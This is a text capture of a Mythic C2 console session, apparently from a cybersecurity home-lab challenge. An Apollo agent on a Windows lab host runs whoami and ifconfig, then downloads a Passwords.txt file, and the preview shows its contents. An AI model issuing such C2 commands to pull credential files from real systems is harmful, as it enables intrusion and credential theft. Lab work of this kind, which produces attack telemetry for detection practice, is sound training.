 Operation Chimera
INTERACT IP HOST USER DOMAIN PID LAST CHECKIN DESCRIPTION AGENT
1 139.84.149.179 MYDFIR-WIN-AKASH-BHAT Administrator MYDFIR-WIN-AKAS 5472 2 seconds MyDFIR 30 day challenge payload-agent apollo
CALLBACK: 1
[Sat Sep 28 2024 12:14 AM] / 1 / mythic_admin / 1 / apollo /
whoami
1 Local Identity: MYDFIR-WIN-AKAS\Administrator
2 Impersonation Identity: MYDFIR-WIN-AKAS\Administrator
[Sat Sep 28 2024 12:14 AM] / 2 / mythic_admin / 1 / apollo /
ifconfig
IP Configuration
STATUS NAME IPV4 DNS GATEWAY IPV6 MORE INFO
Up Ethernet Instance 0 139.84.149.179 108.61.10.10 139.84.148.1 fe80::5400:5ff:fe18:8053%4 EXPAND
Up Loopback Pseudo-Interface 127.0.0.1 fec0:0:0:ffff::1%1,fec0:0:0:ffff::2%1, ::1 EXPAND
[Sat Sep 28 2024 12:16 AM] / 3 / mythic_admin / 1 / apollo /
download C:\Users\Administrator\Documents\Passwords.txt
Size Host File Path Task Tags
11 B MYDFIR-WIN-AKAS Passwords.txt C:\Users\Administrator\Documents\Passwords.txt 3
PREVIEW TEXT HEX
Syntax
html
1 Winter2024!
Task an agent...